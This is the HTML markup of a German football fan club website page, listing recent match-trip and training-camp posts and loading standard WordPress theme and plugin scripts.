					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in der Kieler Förde (4:3) am 26.04.2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/04/20250426_in-Kiel-1154-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/invasion-saison-2024-25"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2024-25"  rel="category tag">Saison 2024/25</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="Invasion in der Kieler Förde (4:3) am 26.04.2025">
				Invasion in der Kieler Förde (4:3) am 26.04.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-der-kieler-foerde-43-am-26-04-2025" title="8:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-26T08:31:36+01:00">26. April 2025</time><time class="updated" datetime="2025-05-13T16:09:26+01:00">13. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-300x209.jpg 300w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/04/20250406-auf-St.Pauli_.jpg 437w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/invasion-saison-2024-25"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2024-25"  rel="category tag">Saison 2024/25</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025">
				Invasion auf dem Hamburger Kiez (1:1) am 06.04.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-auf-dem-hamburger-kiez-11-am-06-04-2025" title="9:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-04-06T09:50:23+01:00">6. April 2025</time><time class="updated" datetime="2025-05-07T13:34:21+01:00">7. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2025 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c17d63541f8ece6750ffb0e9a8740e15 = {"__defaults_set":null,"ID":"c17d63541f8ece6750ffb0e9a8740e15","album_ids":[],"container_ids":["246"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c17d63541f8ece6750ffb0e9a8740e15","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c17d63541f8ece6750ffb0e9a8740e15.wordpress_page_root = "http:\/\/borussen-mission.de\/invasion-in-der-verbotenen-stadt-24-am-14-03-2009";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"6ae78c731d"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
